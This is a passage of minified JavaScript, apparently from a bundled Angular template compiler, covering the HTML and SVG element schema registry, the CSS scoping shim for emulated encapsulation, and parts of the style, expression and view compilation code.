lement]|","h1,h2,h3,h4,h5,h6^[HTMLElement]|align","html^[HTMLElement]|version","iframe^[HTMLElement]|align,!allowFullscreen,frameBorder,height,longDesc,marginHeight,marginWidth,name,referrerPolicy,%sandbox,scrolling,src,srcdoc,width","img^[HTMLElement]|align,alt,border,%crossOrigin,#height,#hspace,!isMap,longDesc,lowsrc,name,referrerPolicy,sizes,src,srcset,useMap,#vspace,#width","input^[HTMLElement]|accept,align,alt,autocapitalize,autocomplete,!autofocus,!checked,!defaultChecked,defaultValue,dirName,!disabled,%files,formAction,formEnctype,formMethod,!formNoValidate,formTarget,#height,!incremental,!indeterminate,max,#maxLength,min,#minLength,!multiple,name,pattern,placeholder,!readOnly,!required,selectionDirection,#selectionEnd,#selectionStart,#size,src,step,type,useMap,value,%valueAsDate,#valueAsNumber,#width","li^[HTMLElement]|type,#value","label^[HTMLElement]|htmlFor","legend^[HTMLElement]|align","link^[HTMLElement]|as,charset,%crossOrigin,!disabled,href,hreflang,integrity,media,referrerPolicy,rel,%relList,rev,%sizes,target,type","map^[HTMLElement]|name","marquee^[HTMLElement]|behavior,bgColor,direction,height,#hspace,#loop,#scrollAmount,#scrollDelay,!trueSpeed,#vspace,width","menu^[HTMLElement]|!compact","meta^[HTMLElement]|content,httpEquiv,name,scheme","meter^[HTMLElement]|#high,#low,#max,#min,#optimum,#value","ins,del^[HTMLElement]|cite,dateTime","ol^[HTMLElement]|!compact,!reversed,#start,type","object^[HTMLElement]|align,archive,border,code,codeBase,codeType,data,!declare,height,#hspace,name,standby,type,useMap,#vspace,width","optgroup^[HTMLElement]|!disabled,label","option^[HTMLElement]|!defaultSelected,!disabled,label,!selected,text,value","output^[HTMLElement]|defaultValue,%htmlFor,name,value","p^[HTMLElement]|align","param^[HTMLElement]|name,type,value,valueType","picture^[HTMLElement]|","pre^[HTMLElement]|#width","progress^[HTMLElement]|#max,#value","q,blockquote,cite^[HTMLElement]|","script^[HTMLElement]|!async,charset,%crossOrigin,!defer,event,htmlFor,integrity,src,text,type","select^[HTMLElement]|!autofocus,!disabled,#length,!multiple,name,!required,#selectedIndex,#size,value","shadow^[HTMLElement]|","slot^[HTMLElement]|name","source^[HTMLElement]|media,sizes,src,srcset,type","span^[HTMLElement]|","style^[HTMLElement]|!disabled,media,type","caption^[HTMLElement]|align","th,td^[HTMLElement]|abbr,align,axis,bgColor,ch,chOff,#colSpan,headers,height,!noWrap,#rowSpan,scope,vAlign,width","col,colgroup^[HTMLElement]|align,ch,chOff,#span,vAlign,width","table^[HTMLElement]|align,bgColor,border,%caption,cellPadding,cellSpacing,frame,rules,summary,%tFoot,%tHead,width","tr^[HTMLElement]|align,bgColor,ch,chOff,vAlign","tfoot,thead,tbody^[HTMLElement]|align,ch,chOff,vAlign","template^[HTMLElement]|","textarea^[HTMLElement]|autocapitalize,!autofocus,#cols,defaultValue,dirName,!disabled,#maxLength,#minLength,name,placeholder,!readOnly,!required,#rows,selectionDirection,#selectionEnd,#selectionStart,value,wrap","title^[HTMLElement]|text","track^[HTMLElement]|!default,kind,label,src,srclang","ul^[HTMLElement]|!compact,type","unknown^[HTMLElement]|","video^media|#height,poster,#width",":svg:a^:svg:graphics|",":svg:animate^:svg:animation|",":svg:animateMotion^:svg:animation|",":svg:animateTransform^:svg:animation|",":svg:circle^:svg:geometry|",":svg:clipPath^:svg:graphics|",":svg:defs^:svg:graphics|",":svg:desc^:svg:|",":svg:discard^:svg:|",":svg:ellipse^:svg:geometry|",":svg:feBlend^:svg:|",":svg:feColorMatrix^:svg:|",":svg:feComponentTransfer^:svg:|",":svg:feComposite^:svg:|",":svg:feConvolveMatrix^:svg:|",":svg:feDiffuseLighting^:svg:|",":svg:feDisplacementMap^:svg:|",":svg:feDistantLight^:svg:|",":svg:feDropShadow^:svg:|",":svg:feFlood^:svg:|",":svg:feFuncA^:svg:componentTransferFunction|",":svg:feFuncB^:svg:componentTransferFunction|",":svg:feFuncG^:svg:componentTransferFunction|",":svg:feFuncR^:svg:componentTransferFunction|",":svg:feGaussianBlur^:svg:|",":svg:feImage^:svg:|",":svg:feMerge^:svg:|",":svg:feMergeNode^:svg:|",":svg:feMorphology^:svg:|",":svg:feOffset^:svg:|",":svg:fePointLight^:svg:|",":svg:feSpecularLighting^:svg:|",":svg:feSpotLight^:svg:|",":svg:feTile^:svg:|",":svg:feTurbulence^:svg:|",":svg:filter^:svg:|",":svg:foreignObject^:svg:graphics|",":svg:g^:svg:graphics|",":svg:image^:svg:graphics|",":svg:line^:svg:geometry|",":svg:linearGradient^:svg:gradient|",":svg:mpath^:svg:|",":svg:marker^:svg:|",":svg:mask^:svg:|",":svg:metadata^:svg:|",":svg:path^:svg:geometry|",":svg:pattern^:svg:|",":svg:polygon^:svg:geometry|",":svg:polyline^:svg:geometry|",":svg:radialGradient^:svg:gradient|",":svg:rect^:svg:geometry|",":svg:svg^:svg:graphics|#currentScale,#zoomAndPan",":svg:script^:svg:|type",":svg:set^:svg:animation|",":svg:stop^:svg:|",":svg:style^:svg:|!disabled,media,title,type",":svg:switch^:svg:graphics|",":svg:symbol^:svg:|",":svg:tspan^:svg:textPositioning|",":svg:text^:svg:textPositioning|",":svg:textPath^:svg:textContent|",":svg:title^:svg:|",":svg:use^:svg:graphics|",":svg:view^:svg:|#zoomAndPan","data^[HTMLElement]|value","keygen^[HTMLElement]|!autofocus,challenge,!disabled,form,keytype,name","menuitem^[HTMLElement]|type,label,icon,!disabled,!checked,radiogroup,!default","summary^[HTMLElement]|","time^[HTMLElement]|dateTime",":svg:cursor^:svg:|"],Ml={class:"className",for:"htmlFor",formaction:"formAction",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},Nl=(function(t){function e(){var e=t.call(this)||this;return e._schema={},Ol.forEach((function(t){var n={},r=t.split("|"),o=r[0],i=r[1],s=i.split(","),a=o.split("^"),u=a[0],c=a[1];u.split(",").forEach((function(t){return e._schema[t.toLowerCase()]=n}));var l=c&&e._schema[c.toLowerCase()];l&&Object.keys(l).forEach((function(t){n[t]=l[t]})),s.forEach((function(t){if(t.length>0)switch(t[0]){case"*":break;case"!":n[t.substring(1)]=xl;break;case"#":n[t.substring(1)]=Tl;break;case"%":n[t.substring(1)]=Al;break;default:n[t]=Pl}}))})),e}return $r.c(e,t),e.prototype.hasProperty=function(t,e,n){if(n.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!1;if(n.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!(this._schema[t.toLowerCase()]||this._schema.unknown)[e]},e.prototype.hasElement=function(t,e){if(e.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!0;if(e.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!this._schema[t.toLowerCase()]},e.prototype.securityContext=function(t,e,n){n&&(e=this.getMappedPropName(e)),t=t.toLowerCase(),e=e.toLowerCase();var r=Sl[t+"|"+e];return r||((r=Sl["*|"+e])||to.SecurityContext.NONE)},e.prototype.getMappedPropName=function(t){return Ml[t]||t},e.prototype.getDefaultComponentElementName=function(){return"ng-component"},e.prototype.validateProperty=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event property '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=...\nIf '"+t+"' is a directive input, make sure the directive is imported by the current module."}}return{error:!1}},e.prototype.validateAttribute=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event attribute '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=..."}}return{error:!1}},e.prototype.allKnownElementNames=function(){return Object.keys(this._schema)},e.prototype.normalizeAnimationStyleProperty=function(t){return p(t)},e.prototype.normalizeAnimationStyleValue=function(t,e,n){var r="",o=n.toString().trim(),i=null;if(Gn(t)&&0!==n&&"0"!==n)if("number"==typeof n)r="px";else{var s=n.match(/^[+-]?[\d\.]+([a-z]*)$/);s&&0==s[1].length&&(i="Please provide a CSS unit value for "+e+":"+n)}return{error:i,value:o+r}},e})(ou);Nl.decorators=[{type:W}],Nl.ctorParameters=function(){return[]};var Il=(function(){function t(){this.strictStyling=!0}return t.prototype.shimCssText=function(t,e,n){void 0===n&&(n="");var r=Qn(t);return t=Kn(t),t=this._insertDirectives(t),this._scopeCssText(t,e,n)+r},t.prototype._insertDirectives=function(t){return t=this._insertPolyfillDirectivesInCssText(t),this._insertPolyfillRulesInCssText(t)},t.prototype._insertPolyfillDirectivesInCssText=function(t){return t.replace(Rl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[2]+"{"}))},t.prototype._insertPolyfillRulesInCssText=function(t){return t.replace(Dl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t[0].replace(t[1],"").replace(t[2],"");return t[4]+n}))},t.prototype._scopeCssText=function(t,e,n){var r=this._extractUnscopedRulesFromCssText(t);return t=this._insertPolyfillHostInCssText(t),t=this._convertColonHost(t),t=this._convertColonHostContext(t),t=this._convertShadowDOMSelectors(t),e&&(t=this._scopeSelectors(t,e,n)),t=t+"\n"+r,t.trim()},t.prototype._extractUnscopedRulesFromCssText=function(t){var e,n="";for(Vl.lastIndex=0;null!==(e=Vl.exec(t));){n+=e[0].replace(e[2],"").replace(e[1],e[4])+"\n\n"}return n},t.prototype._convertColonHost=function(t){return this._convertColonRule(t,Hl,this._colonHostPartReplacer)},t.prototype._convertColonHostContext=function(t){return this._convertColonRule(t,Bl,this._colonHostContextPartReplacer)},t.prototype._convertColonRule=function(t,e,n){return t.replace(e,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(t[2]){for(var r=t[2].split(","),o=[],i=0;i<r.length;i++){var s=r[i].trim();if(!s)break;o.push(n(Ul,s,t[3]))}return o.join(",")}return Ul+t[3]}))},t.prototype._colonHostContextPartReplacer=function(t,e,n){return e.indexOf(Ll)>-1?this._colonHostPartReplacer(t,e,n):t+e+n+", "+e+" "+t+n},t.prototype._colonHostPartReplacer=function(t,e,n){return t+e.replace(Ll,"")+n},t.prototype._convertShadowDOMSelectors=function(t){return Wl.reduce((function(t,e){return t.replace(e," ")}),t)},t.prototype._scopeSelectors=function(t,e,n){var r=this;return Xn(t,(function(t){var o=t.selector,i=t.content;return"@"!=t.selector[0]?o=r._scopeSelector(t.selector,e,n,r.strictStyling):(t.selector.startsWith("@media")||t.selector.startsWith("@supports")||t.selector.startsWith("@page")||t.selector.startsWith("@document"))&&(i=r._scopeSelectors(t.content,e,n)),new rp(o,i)}))},t.prototype._scopeSelector=function(t,e,n,r){var o=this;return t.split(",").map((function(t){return t.trim().split(zl)})).map((function(t){var i=t[0],s=t.slice(1);return[(function(t){return o._selectorNeedsScoping(t,e)?r?o._applyStrictSelectorScope(t,e,n):o._applySelectorScope(t,e,n):t})(i)].concat(s).join(" ")})).join(", ")},t.prototype._selectorNeedsScoping=function(t,e){return!this._makeScopeMatcher(e).test(t)},t.prototype._makeScopeMatcher=function(t){var e=/\[/g,n=/\]/g;return t=t.replace(e,"\\[").replace(n,"\\]"),new RegExp("^("+t+")"+Gl,"m")},t.prototype._applySelectorScope=function(t,e,n){return this._applySimpleSelectorScope(t,e,n)},t.prototype._applySimpleSelectorScope=function(t,e,n){if(Kl.lastIndex=0,Kl.test(t)){var r=this.strictStyling?"["+n+"]":e;return t.replace(ql,(function(t,e){return e.replace(/([^:]*)(:*)(.*)/,(function(t,e,n,o){return e+r+n+o}))})).replace(Kl,r+" ")}return e+" "+t},t.prototype._applyStrictSelectorScope=function(t,e,n){var r=this,o=/\[is=([^\]]*)\]/g;e=e.replace(o,(function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e[0]}));var i="["+e+"]",s=function(t){var o=t.trim();if(!o)return"";if(t.indexOf(Ul)>-1)o=r._applySimpleSelectorScope(t,e,n);else{var s=t.replace(Kl,"");if(s.length>0){var a=s.match(/([^:]*)(:*)(.*)/);a&&(o=a[1]+i+a[2]+a[3])}}return o},a=new kl(t);t=a.content();for(var u,c="",l=0,p=/( |>|\+|~(?!=))\s*/g,h=t.indexOf(Ul);null!==(u=p.exec(t));){var f=u[1],d=t.slice(l,u.index).trim();c+=(l>=h?s(d):d)+" "+f+" ",l=p.lastIndex}return c+=s(t.substring(l)),a.restore(c)},t.prototype._insertPolyfillHostInCssText=function(t){return t.replace(Xl,Fl).replace(Ql,Ll)},t})(),kl=(function(){function t(t){var e=this;this.placeholders=[],this.index=0,t=t.replace(/(\[[^\]]*\])/g,(function(t,n){var r="__ph-"+e.index+"__";return e.placeholders.push(n),e.index++,r})),this._content=t.replace(/(:nth-[-\w]+)(\([^)]+\))/g,(function(t,n,r){var o="__ph-"+e.index+"__";return e.placeholders.push(r),e.index++,n+o}))}return t.prototype.restore=function(t){var e=this;return t.replace(/__ph-(\d+)__/g,(function(t,n){return e.placeholders[+n]}))},t.prototype.content=function(){return this._content},t})(),Rl=/polyfill-next-selector[^}]*content:[\s]*?(['"])(.*?)\1[;\s]*}([^{]*?){/gim,Dl=/(polyfill-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Vl=/(polyfill-unscoped-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Ll="-shadowcsshost",Fl="-shadowcsscontext",jl=")(?:\\(((?:\\([^)(]*\\)|[^)(]*)+?)\\))?([^,{]*)",Hl=new RegExp("("+Ll+jl,"gim"),Bl=new RegExp("("+Fl+jl,"gim"),Ul=Ll+"-no-combinator",ql=/-shadowcsshost-no-combinator([^\s]*)/,Wl=[/::shadow/g,/::content/g,/\/shadow-deep\//g,/\/shadow\//g],zl=/(?:>>>)|(?:\/deep\/)|(?:::ng-deep)/g,Gl="([>\\s~+[.,{:][\\s\\S]*)?$",Kl=/-shadowcsshost/gim,Ql=/:host/gim,Xl=/:host-context/gim,Yl=/\/\*\s*[\s\S]*?\*\//g,Zl=/\/\*\s*#\s*sourceMappingURL=[\s\S]+?\*\//,Jl=/(\s*)([^;\{\}]+?)(\s*)((?:{%BLOCK%}?\s*;?)|(?:\s*;))/g,$l=/([{}])/g,tp="{",ep="}",np="%BLOCK%",rp=(function(){function t(t,e){this.selector=t,this.content=e}return t})(),op=(function(){function t(t,e){this.escapedString=t,this.blocks=e}return t})(),ip=(function(){function t(t,e,n){this.name=t,this.moduleUrl=e,this.setValue=n}return t})(),sp=(function(){function t(t,e,n,r,o){this.outputCtx=t,this.stylesVar=e,this.dependencies=n,this.isShimmed=r,this.meta=o}return t})(),ap=(function(){function t(t){this._urlResolver=t,this._shadowCss=new Il}return t.prototype.compileComponent=function(t,e){var n=e.template;return this._compileStyles(t,e,new Ho({styles:n.styles,styleUrls:n.styleUrls,moduleUrl:S(e.type)}),!0)},t.prototype.compileStyles=function(t,e,n){return this._compileStyles(t,e,n,!1)},t.prototype.needsStyleShim=function(t){return t.template.encapsulation===to.ViewEncapsulation.Emulated},t.prototype._compileStyles=function(t,e,n,r){var o=this,i=this.needsStyleShim(e),s=n.styles.map((function(t){return Mn(o._shimIfNeeded(t,i))})),a=[];n.styleUrls.forEach((function(e){var n=s.length;s.push(null),a.push(new ip(Zn(null),e,function(e){return s[n]=t.importExpr(e)}))}));var u=Zn(r?e:null),c=wn(u).set(xn(s,new hc(dc,[ac.Const]))).toDeclStmt(null,r?[Gc.Final]:[Gc.Final,Gc.Exported]);return t.statements.push(c),new sp(t,u,a,i,n)},t.prototype._shimIfNeeded=function(t,e){return e?this._shadowCss.shimCssText(t,"_ngcontent-%COMP%","_nghost-%COMP%"):t},t})();ap.decorators=[{type:W}],ap.ctorParameters=function(){return[{type:Uu}]};var up=(function(){function t(){}return t})();up.event=wn("$event");var cp=(function(){function t(t,e){this.stmts=t,this.allowDefault=e}return t})(),lp=(function(){function t(t,e){this.stmts=t,this.currValExpr=e}return t})(),pp={};pp.Statement=0,pp.Expression=1,pp[pp.Statement]="Statement",pp[pp.Expression]="Expression";var hp=(function(t){function e(e){var n=t.call(this)||this;return n._converterFactory=e,n}return $r.c(e,t),e.prototype.visitPipe=function(t,e){var n=this,r=[t.exp].concat(t.args).map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createPipeConverter(t.name,r.length))},e.prototype.visitLiteralArray=function(t,e){var n=this,r=t.expressions.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralArrayConverter(t.expressions.length))},e.prototype.visitLiteralMap=function(t,e){var n=this,r=t.values.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralMapConverter(t.keys))},e})(Ei),fp=(function(){function t(t,e,n){this._localResolver=t,this._implicitReceiver=e,this.bindingId=n,this._nodeMap=new Map,this._resultMap=new Map,this._currentTemporary=0,this.temporaryCount=0}return t.prototype.visitBinary=function(t,e){var n;switch(t.operation){case"+":n=mc.Plus;break;case"-":n=mc.Minus;break;case"*":n=mc.Multiply;break;case"/":n=mc.Divide;break;case"%":n=mc.Modulo;break;case"&&":n=mc.And;break;case"||":n=mc.Or;break;case"==":n=mc.Equals;break;case"!=":n=mc.NotEquals;break;case"===":n=mc.Identical;break;case"!==":n=mc.NotIdentical;break;case"<":n=mc.Lower;break;case">":n=mc.Bigger;break;case"<=":n=mc.LowerEquals;break;case">=":n=mc.BiggerEquals;break;default:throw new Error("Unsupported operation "+t.operation)}return ar(e,new Lc(n,this._visit(t.left,pp.Expression),this._visit(t.right,pp.Expression)))},t.prototype.visitChain=function(t,e){return ir(e,t),this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return ar(e,this._visit(t.condition,pp.Expression).conditional(this._visit(t.trueExp,pp.Expression),this._visit(t.falseExp,pp.Expression)))},t.prototype.visitPipe=function(t,e){throw new Error("Illegal state: Pipes should have been converted into functions. Pipe: "+t.name)},t.prototype.visitFunctionCall=function(t,e){var n,r=this.visitAll(t.args,pp.Expression);return n=t instanceof yp?t.converter(r):this._visit(t.target,pp.Expression).callFn(r),ar(e,n)},t.prototype.visitImplicitReceiver=function(t,e){return sr(e,t),this._implicitReceiver},t.prototype.visitInterpolation=function(t,e){sr(e,t);for(var n=[Mn(t.expressions.length)],r=0;r<t.strings.length-1;r++)n.push(Mn(t.strings[r])),n.push(this._visit(t.expressions[r],pp.Expression));return n.push(Mn(t.strings[t.strings.length-1])),t.expressions.length<=9?En(qa.inlineInterpolate).callFn(n):En(qa.interpolate).callFn([n[0],xn(n.slice(1))])},t.prototype.visitKeyedRead=function(t,e){var n=this.leftMostSafeNode(t);return n?this.convertSafeAccess(t,n,e):ar(e,this._visit(t.obj,pp.Expression).key(this._visit(t.key,pp.Expression)))},t.prototype.visitKeyedWrite=function(t,e){var n=this._visit(t.obj,pp.Expression),r=this._visit(t.key,pp.Expression),o=this._visit(t.value,pp.Expression);return ar(e,n.key(r).set(o))},t.prototype.visitLiteralArray=function(t,e){throw new Error("Illegal State: literal arrays should have been converted into functions")},t.prototype.visitLiteralMap=function(t,e){throw new Error("Illegal State: literal maps should have been converted into functions")},t.prototype.visitLiteralPrimitive=function(t,e){return ar(e,Mn(t.value))},t.prototype._getLocal=function(t){return this._localResolver.getLocal(t)},t.prototype.visitMethodCall=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=this.visitAll(t.args,pp.Expression),o=null,i=this._visit(t.receiver,pp.Expression);if(i===this._implicitReceiver){var s=this._getLocal(t.name);s&&(o=s.callFn(r))}return null==o&&(o=i.callMethod(t.name,r)),ar(e,o)},t.prototype.visitPrefixNot=function(t,e){return ar(e,Pn(this._visit(t.expression,pp.Expression)))},t.prototype.visitNonNullAssert=function(t,e){return ar(e,An(this._visit(t.expression,pp.Expression)))},t.prototype.visitPropertyRead=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=null,o=this._visit(t.receiver,pp.Expression);return o===this._implicitReceiver&&(r=this._getLocal(t.name)),null==r&&(r=o.prop(t.name)),ar(e,r)},t.prototype.visitPropertyWrite=function(t,e){var n=this._visit(t.receiver,pp.Expression);if(n===this._implicitReceiver){if(this._getLocal(t.name))throw new Error("Cannot assign to a reference or variable!")}return ar(e,n.prop(t.name).set(this._visit(t.value,pp.Expression)))},t.prototype.visitSafePropertyRead=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitSafeMethodCall=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitAll=function(t,e){var n=this;return t.map((function(t){return n._visit(t,e)}))},t.prototype.visitQuote=function(t,e){throw new Error("Quotes are not supported for evaluation!\n        Statement: "+t.uninterpretedExpression+" located at "+t.location)},t.prototype._visit=function(t,e){var n=this._resultMap.get(t);return n||(this._nodeMap.get(t)||t).visit(this,e)},t.prototype.convertSafeAccess=function(t,e,n){var r=this._visit(e.receiver,pp.Expression),o=void 0;this.needsTemporary(e.receiver)&&(o=this.allocateTemporary(),r=o.set(r),this._resultMap.set(e.receiver,o));var i=r.isBlank();e instanceof mi?this._nodeMap.set(e,new vi(e.span,e.receiver,e.name,e.args)):this._nodeMap.set(e,new ri(e.span,e.receiver,e.name));var s=this._visit(t,pp.Expression);return this._nodeMap.delete(e),o&&this.releaseTemporary(o),ar(n,i.conditional(Mn(null),s))},t.prototype.leftMostSafeNode=function(t){var e=this,n=function(t,n){return(e._nodeMap.get(n)||n).visit(t)};return t.visit({visitBinary:function(t){return null},visitChain:function(t){return null},visitConditional:function(t){return null},visitFunctionCall:function(t){return null},visitImplicitReceiver:function(t){return null},visitInterpolation:function(t){return null},visitKeyedRead:function(t){return n(this,t.obj)},visitKeyedWrite:function(t){return null},visitLiteralArray:function(t){return null},visitLiteralMap:function(t){return null},visitLiteralPrimitive:function(t){return null},visitMethodCall:function(t){return n(this,t.receiver)},visitPipe:function(t){return null},visitPrefixNot:function(t){return null},visitNonNullAssert:function(t){return null},visitPropertyRead:function(t){return n(this,t.receiver)},visitPropertyWrite:function(t){return null},visitQuote:function(t){return null},visitSafeMethodCall:function(t){return n(this,t.receiver)||t},visitSafePropertyRead:function(t){return n(this,t.receiver)||t}})},t.prototype.needsTemporary=function(t){var e=this,n=function(t,n){return n&&(e._nodeMap.get(n)||n).visit(t)},r=function(t,e){return e.some((function(e){return n(t,e)}))};return t.visit({visitBinary:function(t){return n(this,t.left)||n(this,t.right)},visitChain:function(t){return!1},visitConditional:function(t){return n(this,t.condition)||n(this,t.trueExp)||n(this,t.falseExp)},visitFunctionCall:function(t){return!0},visitImplicitReceiver:function(t){return!1},visitInterpolation:function(t){return r(this,t.expressions)},visitKeyedRead:function(t){return!1},visitKeyedWrite:function(t){return!1},visitLiteralArray:function(t){return!0},visitLiteralMap:function(t){return!0},visitLiteralPrimitive:function(t){return!1},visitMethodCall:function(t){return!0},visitPipe:function(t){return!0},visitPrefixNot:function(t){return n(this,t.expression)},visitNonNullAssert:function(t){return n(this,t.expression)},visitPropertyRead:function(t){return!1},visitPropertyWrite:function(t){return!1},visitQuote:function(t){return!1},visitSafeMethodCall:function(t){return!0},visitSafePropertyRead:function(t){return!1}})},t.prototype.allocateTemporary=function(){var t=this._currentTemporary++;return this.temporaryCount=Math.max(this._currentTemporary,this.temporaryCount),new bc(nr(this.bindingId,t))},t.prototype.releaseTemporary=function(t){if(this._currentTemporary--,t.name!=nr(this.bindingId,this._currentTemporary))throw new Error("Temporary "+t.name+" released out of order")},t})(),dp=(function(){function t(){}return t.prototype.getLocal=function(t){return t===up.event.name?up.event:null},t})(),yp=(function(t){function e(e,n,r){var o=t.call(this,e,null,n)||this;return o.args=n,o.converter=r,o}return $r.c(e,t),e})(gi),vp="class",mp="style",gp=(function(){function t(t,e){this.viewClassVar=t,this.rendererTypeVar=e}return t})(),_p=(function(){function t(t){this._reflector=t}return t.prototype.compileComponent=function(t,e,n,r,o){var i=this,s=0,a=gr(n),u=void 0;if(!e.isHost){var c=e.template,l=[];c.animations&&c.animations.length&&l.push(new Bc("animation",Nn(t,c.animations),!0));var p=wn(T(e.type.reference));u=p.name,t.statements.push(p.set(En(qa.createRendererType2).callFn([new Uc([new Bc("encapsulation",Mn(c.encapsulation),!1),new Bc("styles",r,!1),new Bc("data",new Uc(l),!1)])])).toDeclStmt(Cn(qa.RendererType2),[Gc.Final,Gc.Exported]))}var h=function(n){var r=s++;return new Tp(i._reflector,t,n,e,r,o,a,h)},f=h(null);return f.visitAll([],n),(d=t.statements).push.apply(d,f.build()),new gp(f.viewName,u);var d},t})();_p.decorators=[{type:W}],_p.ctorParameters=function(){return[{type:Ko}]};var bp=wn("_l"),wp=wn("_v"),Ep=wn("_ck"),Cp=wn("_co"),Sp=wn("en"),xp=wn("ad"),Tp=(function(){function t(t,e,n,r,o,i,s,a){this.reflector=t,this.outputCtx=e,this.parent=n,this.component=r,this.embeddedViewIndex=o,this.usedPipes=i,this.staticQueryIds=s,this.viewBuilderFactory=a,this.nodes=[],this.purePipeNodeIndices=Object.create(null),this.refNodeIndices=Object.create(null),this.variables=[],this.children=[],this.compType=this.embeddedViewIndex>0?dc:Sn(e.importExpr(this.component.type.reference))}return Object.defineProperty(t.prototype,"viewName",{get:function(){return x(this.component.type.reference,this.embeddedViewIndex)},enumerable:!0,configurable:!0}),t.prototype.visitAll=function(t,e){var n=this;if(this.variables=t,this.parent||this.usedPipes.forEach((function(t){t.pure&&(n.purePipeNodeIndices[t.name]=n._createPipe(null,t))})),!this.parent){var o=_r(this.staticQueryIds);this.component.viewQueries.forEach((function(t,e){var r=e+1,i=t.first?0:1,s=134217728|wr(o,r,t.first);n.nodes.push((function(){return{sourceSpan:null,nodeFlags:s,nodeDef:En(qa.queryDef).callFn([Mn(s),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}))}r(this,e),this.parent&&(0===e.length||hr(e))&&this.nodes.push((function(){return{sourceSpan:null,nodeFlags:1,nodeDef:En(qa.anchorDef).callFn([Mn(0),Wc,Wc,Mn(0)])}}))},t.prototype.build=function(t){void 0===t&&(t=[]),this.children.forEach((function(e){return e.build(t)}));var e=this._createNodeExpressions(),n=e.updateRendererStmts,r=e.updateDirectivesStmts,o=e.nodeDefExprs,i=this._createUpdateFn(n),s=this._createUpdateFn(r),a=0;this.parent||this.component.changeDetection!==to.ChangeDetectionStrategy.OnPush||(a|=2);var u=new Xc(this.viewName,[new Dc(bp.name)],[new Zc(En(qa.viewDef).callFn([Mn(a),xn(o),s,i]))],Cn(qa.ViewDefinition),0===this.embeddedViewIndex?[Gc.Exported]:[]);return t.push(u),t},t.prototype._createUpdateFn=function(t){var e;if(t.length>0){var n=[];!this.component.isHost&&gn(t).has(Cp.name)&&n.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),e=On([new Dc(Ep.name,yc),new Dc(wp.name,yc)],n.concat(t),yc)}else e=Wc;return e},t.prototype.visitNgContent=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:8,nodeDef:En(qa.ngContentDef).callFn([Mn(t.ngContentIndex),Mn(t.index)])}}))},t.prototype.visitText=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(-1),Mn(t.ngContentIndex),xn([Mn(t.value)])])}}))},t.prototype.visitBoundText=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=t.value,i=o.ast,s=i.expressions.map((function(e,o){return n._preprocessUpdateExpression({nodeIndex:r,bindingIndex:o,sourceSpan:t.sourceSpan,context:Cp,value:e})})),a=r;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(a),Mn(t.ngContentIndex),xn(i.strings.map((function(t){return Mn(t)})))]),updateRenderer:s}}},t.prototype.visitEmbeddedTemplate=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=this._visitElementOrTemplate(r,t),i=o.flags,s=o.queryMatchesExpr,a=o.hostEvents,u=this.viewBuilderFactory(this);this.children.push(u),u.visitAll(t.variables,t.children);var c=this.nodes.length-r-1;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|i,nodeDef:En(qa.anchorDef).callFn([Mn(i),s,Mn(t.ngContentIndex),Mn(c),n._createElementHandleEventFn(r,a),wn(u.viewName)])}}},t.prototype.visitElement=function(t,e){var n=this,o=this.nodes.length;this.nodes.push(null);var s=i(t.name)?null:t.name,a=this._visitElementOrTemplate(o,t),u=a.flags,c=a.usedEvents,l=a.queryMatchesExpr,p=a.hostBindings,h=a.hostEvents,f=[],d=[],y=[];if(s){var v=t.inputs.map((function(t){return{context:Cp,inputAst:t,dirAst:null}})).concat(p);v.length&&(d=v.map((function(t,e){return n._preprocessUpdateExpression({context:t.context,nodeIndex:o,bindingIndex:e,sourceSpan:t.inputAst.sourceSpan,value:t.inputAst.value})})),f=v.map((function(t){return fr(t.inputAst,t.dirAst)}))),y=c.map((function(t){var e=t[0],n=t[1];return xn([Mn(e),Mn(n)])}))}r(this,t.children);var m=this.nodes.length-o-1,g=t.directives.find((function(t){return t.directive.isComponent})),_=Wc,b=Wc;g&&(b=this.outputCtx.importExpr(g.directive.componentViewType),_=this.outputCtx.importExpr(g.directive.rendererType));var 